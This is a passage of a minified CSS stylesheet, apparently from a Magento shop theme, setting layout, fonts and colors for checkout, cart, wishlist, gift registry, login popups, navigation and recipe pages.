.fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #031D44;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}body .nav-sections{margin-bottom:0}.navigation .level0>.level-top{font:500 20px Montserrat,sans-serif}.navigation .level0 .submenu{border:none}.action.primary,.action-primary{font:700 18px/22px Montserrat,sans-serif}.page-wrapper>.breadcrumbs{margin:25px auto 13px;padding:0 15px}.breadcrumbs .item:not(:last-child)::after{background:url('../images/next.svg') no-repeat;margin:5px 5px 0}.pages .current strong.page{font-size:16px}.pages .item{font:500 16px ClassicoURWTOT-Medium,sans-serif;height:26px;width:26px}.pages .item strong.page{font-size:16px}.pages .item .previous::before{background:url('../images/next.svg') left / 8px no-repeat;content:'';display:block;float:left;height:13px;margin-right:6px;margin-top:3px;transform:rotate(180deg);width:8px}.pages .item .next::after{background:url('../images/next.svg') right / 8px no-repeat;content:'';padding-right:15px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding:0}.page-main{max-width:1392px}.cms-index-index .page-main{max-width:unset}.page-layout-2columns-left .page-wrapper>.page-bottom{max-width:unset;width:100%}.page-layout-2columns-left .sidebar-main{padding-right:1.44%;width:25.1%}.page-layout-2columns-left .column.main{width:73.5%;padding-left:1.44%}.account.page-layout-2columns-left .sidebar-additional,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional{margin:0;padding-right:1.44%}.account.page-layout-2columns-left .sidebar-additional .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-content{padding:0 10px}.catalog-product-view .fotorama__stage{border:2px solid #efefef;outline:3px solid #fff}.braintree-express-paylater-message-container{order:1}.paypal-braintree-paylater-message-container-pdp{padding:0 0 10px}.paypal-braintree-paylater-message-container-cart{padding:0}.sorter{border-radius:5px}.sorter-label{font:600 14px Montserrat,sans-serif;height:38px;top:9px;left:14px;width:235px}.sorter-options{font:600 14px Montserrat,sans-serif;float:right;height:38px;width:235px}.toolbar-products{padding:0}.toolbar-products:last-child{margin:21px 0 0 0}.product-items{grid-template-columns:repeat(2, 1fr)}.product-item .product-item-details{grid-template-rows:70px 60px 73px}.page-products .products-grid .product-item{width:auto}.product-item .product-item-details .price-box .old-price{font-size:22px}.product-item .product-item-details .price-box .price-label{font:400 22px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .page-wrapper>.page-bottom{width:100%;padding:0}.related{margin:48px auto 26px auto;padding:0 35px}.related .block-title>strong{color:#031D44;font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.related .slick-slide{margin:0 20px;width:12px}.related .slick-dots{padding-top:40px}.related .slick-dots li{margin:0 20px}.related .slick-dots li.slick-active{height:18px;width:18px}.related .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.related .product-item-info .stock.unavailable{height:38px;margin-top:47px}.related .action.primary{font-size:18px;height:42px}.cart .action{color:#031D44;font:600 20px Montserrat,sans-serif;margin-bottom:10px}.authentication-dropdown{width:535px;border:none}.block-authentication .block-title{color:#000;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin:20px 0 18px;text-align:center}.block-authentication .actions-toolbar>.primary{width:100%}.block-authentication .actions-toolbar>.primary .action{background-color:#031D44;color:#fff;font:600 16px Montserrat,sans-serif;width:100%}.catalog-category-view .page-main{padding:0 15px}.catalog-category-view .actions-primary .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;height:38px;font:700 18px/22px Montserrat,sans-serif;justify-content:center;margin-top:44px}.catalog-category-view .product-info-main .page-title-wrapper{display:none}.catalog-category-view .product.media .page-title-wrapper{display:none}.catalog-category-view .page-title-wrapper{display:none}.page-layout-1column .product-info-main{max-width:677px;width:46.7%}.page-layout-1column .product-info-main .swatch-opt{margin:25px 0}.page-layout-1column .product.media{max-width:671px;padding:0 1%;width:49%}.catalog-product-view .page-wrapper{background-color:rgba(239,239,239,0.7)}.catalog-product-view .page-main{margin-top:54px}.catalog-product-view .product.media .page-title-wrapper{display:none}.catalog-product-view .product-info-main .box-tocart .action.tocart{font:600 20px Montserrat,sans-serif;padding:12px 17px;width:100%}.catalog-product-view .product-info-main .box-tocart{margin:25px 0 5px}.catalog-product-view .product-info-main .box-tocart .input-text.qty{height:50px;width:103px}.catalog-product-view .product-info-main .box-tocart .actions{padding-top:0;width:61%}.catalog-product-view .product-info-main .box-tocart .actions.tocart{padding:13px 17px}.catalog-product-view .product-info-main .box-tocart .fieldset{justify-content:space-between}.catalog-product-view .product-info-main .box-tocart .field.qty{width:45%;padding-right:0}.catalog-product-view .product-info-main .price-box .price-wrapper .price{font:500 28px ClassicoURWTOT-Medium,sans-serif}.catalog-product-view .product-info-main .page-title-wrapper .page-title{margin-top:2px}.catalog-product-view .product-info-main .stock.available,.catalog-product-view .product-info-main .stock.unavailable{font:400 22px ClassicoURWTOT-Regular,sans-serif;margin-right:0}.catalog-product-view .dropdown-description .title{font:500 22px/46px Montserrat,sans-serif;padding:2px 0 2px}.catalog-product-view .dropdown-description .description{font:400 16px/17px ClassicoURWTOT-Regular,sans-serif;padding:0 0 32px}.catalog-product-view .box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 22px ClassicoURWTOT-Regular,sans-serif;line-height:50px;padding-left:3px;margin:0}.page-products .product-item-info,.product-item-info{width:unset}.product-item .price-box .price{font:500 22px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .qty{font:500 25px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{font:400 24px ClassicoURWTOT-Regular,sans-serif;height:50px;width:40px}.product-add-form .fieldset>.field:not(.choice)>.control .increase{margin-left:62px;position:absolute}.box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 22px ClassicoURWTOT-Regular,sans-serif;padding-left:3px}.product.data.items>.item.content{background-color:transparent;border:none;margin:0;padding:0}.catalog-product-view .product-info-main .product-shipment-information{margin-left:5px}.page-header{background-color:#fff}.page-header .block-search{float:none;margin-top:25px;padding-left:unset;width:unset}.page-header .block-search .action.search{background:transparent url(../Magento_CatalogSearch/images/search.svg) no-repeat 9px 7px;height:40px;padding:0;left:-55px;width:36px}.page-header .block-search .action.search[disabled]{opacity:1}.page-header .block-search .action.search::before{content:none}.page-header .block-search .input-text{padding-right:45px;padding-left:21px}.page-header .minisearch{display:flex;justify-content:center}.page-header .minisearch .input-text{border:1px solid #CFDBD5;border-radius:5px;font:400 18px Montserrat,sans-serif;height:40px}.page-header .minisearch .input-text::placeholder{font:400 18px Montserrat,sans-serif}.page-header .minisearch .input-text:focus{box-shadow:none}.block-search .block-content{position:relative}.block-products-list{padding:0 35px}.block-products-list .block-title>strong{color:#031D44;font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.block-products-list .slick-slide{margin:0 20px;width:12px}.block-products-list .slick-dots{padding-top:4px}.block-products-list .slick-dots li{margin:0 20px}.block-products-list .slick-dots li.slick-active{height:18px;width:18px}.block-products-list .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.block-products-list .product-item-info .stock.unavailable{height:38px;margin-top:52px}.cart.table-wrapper .product-item-name{min-height:auto}.cart.table-wrapper .item-actions .actions-toolbar{text-align:right}.cart-container .form-cart .action.continue,.cart-container .form-cart .action.update{padding-left:8px;padding-right:8px}.cart-container .checkout-methods-items .action.primary{font:600 17px Montserrat,sans-serif}.checkout-cart-index .cart-container .form-cart{width:64%}.checkout-cart-index .cart-summary{width:34%}.checkout-index-index .opc-progress-bar{margin-top:32px;min-height:111px;padding-left:18px;padding-bottom:10px}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{background-color:#CFDBD5;left:53px;top:30px}.checkout-index-index .opc-progress-bar-item:last-child{width:88px}.checkout-index-index .opc-progress-bar-item>span{margin-top:22px}.checkout-index-index .opc-progress-bar-item>span::after{height:46px;margin-left:14px;width:46px}.checkout-index-index .opc-progress-bar-item._active::before{background-color:#CFDBD5}.checkout-index-index .opc-progress-bar-item._active>span::after{font-size:24px}.checkout-index-index .checkout-payment-method .discount-code{padding:0 40px 0 45px}.checkout-index-index .checkout-payment-method .form-discount-code .payment-option-inner{margin-right:5px}.checkout-index-index .checkout-container{margin:0 0 50px}.checkout-index-index .checkout-container .opc-wrapper{width:53%;max-width:518px}.checkout-index-index .methods-shipping .actions-toolbar .action.primary{font-size:20px}.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-block-summary .table-totals .amount{padding-right:10px}.checkout-index-index .opc-sidebar .discount .amount,.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-sidebar .totals.shipping .amount{font-size:20px}.checkout-index-index .opc-wrapper .address-title{margin:28px 0 24px}.opc-wrapper .fieldset>.field{margin-bottom:24px}.opc-wrapper .fieldset>.field:not(.choice)>.control{width:auto}.opc-wrapper .checkout-billing-address .fieldset .field.street{margin-bottom:22px}.opc-wrapper .actions-toolbar>.primary .action{width:100%}.opc-wrapper .fieldset .field.street{margin-bottom:0}.opc-wrapper .step-title{font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .address-title{margin:26px 0 14px}.opc-wrapper .opc .checkout-shipping-method form .actions-toolbar{margin:42px 0 0 0}.opc-wrapper .opc>.checkout-shipping-method{padding:50px 36px 50px 45px}.opc-wrapper .opc>.checkout-shipping-method .step-title{margin-left:-5px}.opc-wrapper .opc .checkout-payment-method .payment-methods{padding:50px 40px 50px 45px}.opc-wrapper .opc .checkout-payment-method .payment-methods .step-title{margin-left:-5px}.opc-wrapper .opc .payment-method-content .actions-toolbar{margin:0 -20px 0 -25px}.opc-wrapper .opc .checkout-billing-address,.opc-wrapper .opc .checkout-shipping-address{margin:25px 38px 0 42px}.opc-wrapper .opc .checkout-billing-address select,.opc-wrapper .opc .checkout-shipping-address select{height:50px}.table-checkout-shipping-method{width:100%}.table-checkout-shipping-method .col{font-size:20px}.table-checkout-shipping-method .radio{height:23px;margin-top:-2px;width:23px}.table-checkout-shipping-method .radio::before{height:17px;width:17px}.checkout-billing-address .fieldset .control .field .label,.checkout-shipping-address .fieldset .control .field .label{font:400 16px Montserrat,sans-serif}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address .fieldset>.field:not(.choice)>.label{font:400 16px Montserrat,sans-serif}.checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{height:50px}.opc-block-summary{padding:25px 40px 20px 35px}.opc-block-summary>.title{font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-block-summary .product-item-details{padding-left:160px}.opc-block-summary .product-item-details .price{font-size:24px}.opc-block-summary .product-item-details .details-qty{font-size:20px}.opc-block-summary .product-item-details .product-item-name{height:auto;font-size:24px}.opc-block-summary .summary-items{font-size:16px}.opc-sidebar .discount .mark,.opc-sidebar .totals.shipping .mark,.opc-sidebar .totals.sub .mark,.opc-sidebar .totals-tax .mark{font-size:20px}.opc-sidebar .grand.totals .mark{font-size:28px}.opc-sidebar .grand.totals .amount{font-size:28px}.checkout-payment-method .payment-option.discount-code .payment-option-title{font-size:28px}.opc-sidebar{margin-top:72px;max-width:575px;width:46%}.checkout-payment-method .payment-option .payment-option-title{font-size:20px}.minicart-wrapper .action.close{right:18px;top:24px}.minicart-wrapper .block.block-minicart{width:500px;max-width:500px}.minicart-wrapper .block.block-minicart .minicart-items-wrapper{max-height:calc(100vh - 490px)}.minicart-wrapper .block.block-minicart .minicart-items-wrapper::-webkit-scrollbar{width:4px}.minicart-wrapper .block.block-minicart .minicart-items-wrapper::-webkit-scrollbar-thumb{background:#cccccc;border-radius:10px}.minicart-wrapper .rewards-points{bottom:222px}.popup-authentication .block-customer-login{padding:2px 84px 0 0}.popup-authentication .block-authentication{border-top:0}.popup-authentication .block-authentication .block[class]+.block:before{content:none}.popup-authentication .fieldset:last-child{margin-bottom:0}.popup-authentication.modal-popup._inner-scroll .modal-inner-wrap{max-height:650px;max-width:1100px}.popup-authentication.modal-popup._inner-scroll .modal-inner-wrap .block-new-customer{padding:0 0 70px;margin-right:5px;height:unset}.popup-authentication .modal-inner-wrap{padding:1.1rem 4.4rem 40px;margin:0 auto;width:100%;height:100%}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{background:#cfdbd5 url(../images/remove.svg) no-repeat center center;border-radius:50%;content:'';display:block}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{font:500 30px ClassicoURWTOT-Medium,sans-serif}.popup-authentication .modal-inner-wrap .block-customer-login{padding:2px 30px 0 0}.popup-authentication .modal-inner-wrap .block-new-customer{justify-content:end;padding:10px 0 0 30px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{height:45%;display:flex;flex-grow:0;margin-left:10px;margin-bottom:18px;max-width:100%}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{width:40px;height:40px}.popup-authentication .modal-inner-wrap .modal-header .action-close{margin:35px 40px 0 0}.popup-authentication .modal-inner-wrap .modal-content{margin-top:92px;padding-left:28px;padding-right:22px;padding-bottom:60px}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:unset}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{margin-right:5px}.popup-authentication .modal-inner-wrap .block-new-customer .block-title{font-size:34px}.popup-authentication .modal-inner-wrap .block-new-customer .block-title strong{letter-spacing:.8px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{margin:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-content p{width:auto;margin:37px 0 42px;font-size:24px}.popup-authentication .modal-inner-wrap .block-new-customer .actions-toolbar{margin-top:1px;margin-left:-3px;margin-right:2px}.opc-wrapper .opc .shipping-information{margin-left:42px;margin-top:25px}.opc-wrapper .opc .shipping-information .shipping-title{font:500 28px ClassicoURWTOT-Medium,sans-serif;margin-bottom:17px;letter-spacing:.5px}.opc-wrapper .opc .shipping-information .shipping-information-title{font:500 20px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .opc .shipping-information .action-edit{font:400 20px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods{margin-bottom:40px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .step-title{padding-bottom:7px;padding-top:1px;padding-left:0;margin-bottom:18px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types{float:right;margin-right:5px;margin-top:-5px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types .item{margin:0 3px 0 0}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types .item img{width:34px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number{padding-left:112px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title{padding:0}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title label{font:400 20px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc .payment-method-content{margin-top:10px;padding:0 22px 0}.opc-wrapper .opc .payment-method-content .actions-toolbar .primary{float:unset;width:100%}.opc-wrapper .payment-methods input.radio{width:21px;height:21px}.opc-wrapper .payment-methods input.radio:checked:before{height:15px;width:15px}.opc-payment .payment-methods{padding:30px 20px}.checkout-billing-address .choice.field::before{content:none}.shipping-information .delivery-info{flex-direction:column-reverse}.checkout-index-index .payment-method-title label{padding-left:5px}.minicart-wrapper{height:28px;margin-top:8px;margin-left:0}.minicart-wrapper .block-minicart{right:-20px}.minicart-wrapper .action.showcart .counter.qty{left:16px;top:-16px}.checkout-index-index .modal-content .form-shipping-address .street{margin-left:25.8%}.checkout-index-index .page-header{box-shadow:0px 2px 6px #CFDBD5;min-height:142px}.checkout-index-index .page-header::before{background-color:#CFDBD5;content:'';display:block;height:14px}.checkout-index-index .page-header .logo{margin:29px auto 0}.checkout-onepage-success .page-main{padding:0 20px}.cms-page-view .columns{padding:0 15px}.coming-soon-message{font-size:80px}.contact-index-index .pagebuilder-column-group{margin-top:80px;min-width:400px;padding:0 20px}.contact-index-index .main{flex-direction:column}.customer-modal-register .customer-popup-register .form-create-account{min-width:auto}.customer-account-login a.logo{margin:29px auto;width:fit-content}.customer-account-login .page-main>.page-title-wrapper .page-title{display:block}.customer-account-login .login-container{padding:0 10px}.block-customer-login{justify-content:end;width:44%}.block-customer-login .fieldset>.field:not(.choice)>.control{width:100%}.block-new-customer{width:44px}.account .sidebar-additional,.catalogsearch-result-index .sidebar-additional{padding:0 12px;width:auto}.account .sidebar-additional .secondary,.catalogsearch-result-index .sidebar-additional .secondary{display:block}.account .form-address-edit{margin-right:20px}.account .field.street{padding-left:25.8%}.customer-account-login .block-divider{background-color:#CFDBD5;height:451px;margin:0 40px;order:1;width:2px}.header.links .custom-user-menu{top:67%;right:102px}.filter-popup-button{display:none}.filter-options{margin-top:30px}.filter-options .filter-options-title{border-bottom:1px solid #CFDBD5;font:600 20px Montserrat,sans-serif;padding-bottom:15px;margin-bottom:10px}.filter-options .filter-options-content .item{font:400 14px Montserrat,sans-serif}.filter>.block-actions.filter-actions{display:none}.filter-current-subtitle{font:600 20px Montserrat,sans-serif;margin-bottom:12px}.filter-clear{align-items:center;display:flex;font:600 17px Montserrat,sans-serif;justify-content:center;height:49px;margin-top:25px;max-width:206px;text-align:center;letter-spacing:.4px}.filter-current{float:left;margin-top:37px}.filter-current .filter-label{font:400 18px Montserrat,sans-serif}.filter-value{border:2px solid #CFDBD5;border-radius:2px;color:#000;font-size:18px;margin-left:6px;padding:6px 24px}.action.remove{height:28px;left:-17px;top:-8px;width:28px}.block.newsletter{margin-top:18px;max-width:unset}.block.newsletter .content{margin-top:31px}.block.newsletter .title strong{font:500 15px Montserrat,sans-serif;letter-spacing:.1px}.block.newsletter .form.subscribe{display:flex}.block.newsletter .field.newsletter{margin:0;max-width:unset}.block.newsletter input{border-radius:2px 0 0 2px;font-size:16px;height:47px;margin-right:unset;width:300px}.block.newsletter .action.primary{border-radius:0 2px 2px 0;display:inherit;font:600 18px Montserrat,sans-serif;height:47px;letter-spacing:.2px;width:130px}.swatch-option{margin-top:21px}.swatch-option.text{height:40px;margin-right:46px;margin-bottom:12px;outline:3px solid #fff;width:93px}.mobile-swatch{display:none}.page-header .header.content{display:flex;justify-content:space-between;height:94px;max-width:1512px;margin:0 auto;padding:0}.page-header .header.content::before,.page-header .header.content::after{content:none}.page-header .header.panel{padding:0;margin:8px 52px 0 0}.page-header .header.panel>.header.links>li{margin:0;padding:0}.page-header .logo{margin:20px 0 0 20px}.page-header .header-block{margin-top:23px;margin-right:20px}.breadcrumbs,.catalog-category-view .page-main{max-width:1392px}.navigation{max-width:unset}.navigation ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto;min-height:53px}.navigation .level0{margin-right:20px;position:unset}.navigation .level0.active .level-top,.navigation .level0.has-active .level-top{border-bottom:2px solid #CFDBD5;margin-bottom:-2px}.navigation .level0 .submenu{background-color:#fff;box-shadow:none;columns:150px;column-gap:0;max-height:680px;min-width:auto}.navigation .level0 .submenu a{color:#031D44;font:500 16px Montserrat,sans-serif;padding:10px }.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{color:#031D44;background-color:#CFDBD5}.navigation .level0 .submenu .active a{border:none}.navigation .level0 .submenu li{background:#fff;height:40px;width:150px}.navigation .level0.parent>.level-top{padding:9px 0 0}.navigation .level0.parent>.level-top>.ui-menu-icon::after{content:none}.navigation .level0.parent>.level-top.ui-state-active{border-bottom:2px solid #CFDBD5;padding:9px 0 0}.navigation .level0>.level-top{font:500 22px/34px Montserrat,sans-serif;padding:9px 0 0}.navigation .level0>.level-top.ui-state-active{border-bottom:2px solid #CFDBD5;margin-bottom:-2px}.navigation .level0:hover:after{width:0}.page-footer .copyright{font-size:14px;min-height:79px;padding-top:27px}.footer.content .block{float:none}.opc-login{padding:0 10px}.opc-login .login-container .register-block{max-width:300px}.opc-login .block-divider{margin:0 4%}.checkout-register-popup .form.create.account{min-width:none}.recipe-recipe-view .page-wrapper>.breadcrumbs{margin:20px auto}.recipe-recipe-view .columns>.main>.page-wrapper{background-color:rgba(239,239,239,0.7);padding-top:47px}.recipe-recipe-view .product.media{border:2px solid #efefef;outline:3px solid #fff;width:651px}.recipe-recipe-view .products .block .block-title-products.recipe-block-title-products strong{font:400 36px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px}.recipe-recipe-view .block-dashboard-reviews{margin-top:10px}.recipe-recipe-view .short-description .recipe-description-title{margin-bottom:29px}.recipe-recipe-view .block-title{cursor:pointer;font:500 30px Montserrat,sans-serif;margin:0;padding:33px 0px;position:relative;text-align:center}.recipe-recipe-view .product-item-info{max-width:247px;width:auto}.recipe-recipe-view .page-wrapper.products{padding-top:95px}.recipe-recipe-view .recipe__column{align-items:center;flex-direction:column}.recipe-recipe-view .recipe__column-media{margin-top:13px;margin-right:3px;max-width:665px}.recipe-recipe-view .recipe-share-links{gap:17px}.recipe-recipe-view .recipe-share-links .twitter{height:48px;padding:0;width:148px}.recipe-recipe-view .recipe-share-links .facebook{height:48px;padding:0;width:158px}.recipe-recipe-view .recipe-share-links .fa{font-size:28px}.recipe-recipe-view .recipe-share-links .fa-twitter{height:30px;top:3px;margin-right:8px;width:32px}.recipe-recipe-view .recipe-share-links .fa-facebook{top:2px;padding-left:6px}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{font:500 20px Roboto-Medium,sans-serif}.recipe-recipe-view .page-main{padding:0 20px}.recipe-recipe-view .filter-recipe{padding:38px 0 20px}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr}.recipe-recipe-view .filter-recipe li{margin:0 0 18px 0}.recipe-recipe-view .filter-recipe .img-description{font:400 24px ClassicoURWTOT-Regular,sans-serif;margin-left:20px}.recipe-recipe-view .product-info-main{margin-top:40px;order:1;width:100%}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:center;margin-top:0}.recipe-recipe-view .ingredients-method{margin-top:45px}.recipe-recipe-view .action-allcart-primary{align-items:center;display:flex;font:600 20px Montserrat,sans-serif;height:50px;justify-content:center;letter-spacing:0;margin-top:20px;width:414px}.recipe-recipe-view .block-dashboard-reviews{padding-left:60px;padding-right:60px}.recipe-recipe-view .description{font:400 24px/28px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .description .strong{font:500 24px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:40px;margin-top:-24px;width:24px}.recipe-recipe-view .recipe-extended-description .content{font:400 24px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .recipe-share>h2{color:#031D44;font:600 20px Montserrat,sans-serif;letter-spacing:0;text-transform:uppercase}.recipe-recipe-view 